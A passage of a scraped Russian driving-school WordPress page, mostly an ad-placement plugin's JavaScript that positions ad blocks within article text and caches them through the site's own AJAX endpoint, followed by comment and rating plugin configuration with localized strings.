                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"1732"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID 